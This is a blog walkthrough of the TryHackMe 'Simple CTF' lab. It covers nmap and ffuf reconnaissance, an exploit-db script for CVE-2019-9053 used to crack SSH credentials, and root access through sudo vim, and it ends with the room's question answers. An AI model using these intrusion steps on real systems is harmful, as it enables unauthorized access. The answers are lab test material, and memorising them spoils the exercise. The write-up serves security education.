TryHackMe - Simple CTF
Simple but not that easy
Introduction
This is supposed to be beginner level ctf so let’s have a look.
It was pretty simple, I was just struggling a bit.
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.112.164
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.11.75.122
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/ /openemr-5_0_1_3
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 29:42:69:14:9e:ca:d9:17:98:8c:27:72:3a:cd:a9:23 (RSA)
| 256 9b:d1:65:07:51:08:00:61:98:de:95:ed:3a:e3:81:1c (ECDSA)
|_ 256 12:65:1b:61:cf:4d:e5:75:fe:f4:e8:d4:6e:10:2a:f6 (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Open ports:
21/tcp
80/tcp
2222/tcp
Reconnaisance
Let’s check for directories and files
1
2
3
4
5
6
7
8
9
10
ffuf -w /usr/share/wordlists/wfuzz/general/common.txt -u "http://10.10.112.164/FUZZ" -fl 124
[Status: 200, Size: 11321, Words: 3503, Lines: 376, Duration: 43ms]
.htpasswd [Status: 403, Size: 297, Words: 22, Lines: 12, Duration: 45ms]
.hta [Status: 403, Size: 292, Words: 22, Lines: 12, Duration: 45ms]
.htaccess [Status: 403, Size: 297, Words: 22, Lines: 12, Duration: 3456ms]
index.html [Status: 200, Size: 11321, Words: 3503, Lines: 376, Duration: 43ms]
robots.txt [Status: 200, Size: 929, Words: 176, Lines: 33, Duration: 45ms]
server-status [Status: 403, Size: 301, Words: 22, Lines: 12, Duration: 43ms]
simple [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 42ms]
:: Progress: [4614/4614] :: Job [1/1] :: 956 req/sec :: Duration: [0:00:08] :: Errors: 0 ::
Ok we can check the simple subpage which seems to be Simple CMS
Since the room has guided us towards SQL Injection, I’ve googled some CVE’s and found CVE-2019-9053
Let’s download it from exploit.db
Using the exploit on the CMS website and we can brute force the credentials
1
python3 46635.py -u http://10.10.112.164 --crack -w /usr/share/wordlists/rockyou.txt
And we are getting the credentials
1
2
Username: mitch
Password: <CENSORED>
User Flag
We can login using our credentials
1
2
3
ssh [email protected]
cat user.txt
<CENSORED>
Privilege Escalation
First we spawn ourselves a normal shell and then we check if we can run anything as sudo
1
2
3
4
python -c "import pty; pty.spawn('/bin/bash')"
sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim


Ok so we can just run vim as root
1
sudo vim
A new window will appear, we just spawn ourselves a root shell and press enter

Root Flag
And we forgot to answer the questions:
How many services are running under port 1000?
Answer:
1
2
What is running on the higher port?
Answer:
1
ssh
What’s the CVE you’re using against the application?
Answer:
1
CVE-2019-9053
To what kind of vulnerability is the application vulnerable?
Answer:
1
sqli
What’s the password?
Answer:
1
<CENSORED>
Where can you login with the details obtained?
Answer:
1
ssh
What’s the user flag?
Answer:
1
<CENSORED>
Is there any other user in the home directory? What’s its name?
Answer:
1
sunbath
What can you leverage to spawn a privileged shell?
Answer:
1
vim
What’s the root flag?
Answer:
1
<CENSORED>